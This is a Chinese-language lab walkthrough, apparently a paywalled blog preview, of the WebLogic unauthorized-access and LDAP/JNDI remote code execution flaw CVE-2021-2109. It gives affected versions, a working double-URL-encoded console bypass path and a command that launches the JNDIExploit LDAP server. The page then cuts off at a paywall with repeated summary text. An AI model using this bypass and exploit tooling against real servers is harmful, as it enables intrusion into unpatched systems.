零基础学黑客,搜索公众号:白帽子左一

作者:掌控安全-逍遥子

1.影响版本:

WebLogic Server10.3.6.0.0、12.1.3.0.0、12.2.1.3.0、12.2.1.4.0、14.1.1.0.0

实验环境:

攻击机:kalilinux 10.1.1.10

靶机: 10.1.1.109

2.weblogic未授权访问:

对目标地址的7001端口直接访问

构造绕过授权url: ip:7001/console/css/%252e%252e%252f/consolejndi.portal 其中%252e%252e%252f是…/的二次url编码。成功访问到控制台,如果第一次未成功需要进行刷新。

此处存在weblogic的未授权访问,该版本受到影响。

3.远程代码执行

a.



启动需要攻击使用的ldap脚本 java -jar JNDIExploit.jar -i ip

下载地址:github的链接已经失效,我放在附件的位置。

配合WebLogic未授权漏洞进行代码执行:

/console/css

Weblogic未授权访问及LADP远程代码执行(CVE-2021-2109)

Weblogic未授权访问及LADP远程代码执行(CVE-2021-2109)

本文介绍了Weblogic服务器的未授权访问漏洞及利用LADP进行远程代码执行的详细过程。受影响的版本包括10.3.6.0.0、12.1.3.0.0等。通过特定URL编码可以绕过授权访问控制台,进一步利用LDAP脚本执行远程代码。作者提供了攻击和防御的步骤,包括命令执行、反弹shell等,并附带了相关资源链接。

本文介绍了Weblogic服务器的未授权访问漏洞及利用LADP进行远程代码执行的详细过程。受影响的版本包括10.3.6.0.0、12.1.3.0.0等。通过特定URL编码可以绕过授权访问控制台,进一步利用LDAP脚本执行远程代码。作者提供了攻击和防御的步骤,包括命令执行、反弹shell等,并附带了相关资源链接。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

2355

2355

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?